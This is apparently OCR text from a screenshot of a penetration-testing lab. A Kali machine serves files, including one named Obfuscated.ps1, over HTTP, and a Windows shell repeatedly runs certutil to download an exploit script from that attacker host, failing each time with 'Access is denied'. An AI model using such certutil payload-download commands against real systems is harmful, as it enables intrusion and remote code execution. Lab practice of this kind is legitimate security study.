 File Machine View Input Devices Help
File Actions Edit View
┌──(kali㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP
inet 172.17.0.1
ether 02:42:55
RX packets 0
RX errors 0
TX packets 0
TX errors 0
eth0: flags=4163<UP,BRO
inet 192.168.56
inet6 fe80::a00
ether 08:00:27
RX packets 55
RX errors 0
TX packets 26
TX errors 0
lo: flags=73<UP,LOOPBAC
inet 127.0.0.1
inet6 ::1 pre
loop txqueuele
RX packets 0
RX errors 0
TX packets 0
TX errors 0
┌──(kali㉿kali)-[~]
└─$ cd /var/www/html/
┌──(kali㉿kali)-[/var/
└─$ ls
Obfuscated.ps1
┌──(kali㉿kali)-[/var/
└─$
user.txt
Burf_over_...
Directory listing for /
Not secure | 192.168.56.7:8080
Downloads
Directory listing for /
C:\Windows\System32\cmd.exe
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::dc5e:8b8c:8329:ee08%13
IPv4 Address. . . . . . . . . . . : 192.168.4.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.4.1
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::2165:f24:ae2e:4142%7
IPv4 Address. . . . . . . . . . . : 192.168.56.16
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.56.1
C:\Windows\system32>certutil -urlcache -f http://192.168.56.7:8080/39161.py 39161.py
Access is denied.
C:\Windows\system32>cd ..
C:\Windows>cd ..
C:\>mkdir tmp
C:\>certutil -urlcache -f http://192.168.56.7:8080/39161.py 39161.py
Access is denied.
C:\>certutil -urlcache -f http://192.168.56.7:8080/test.txt test1.txt
Access is denied.
C:\>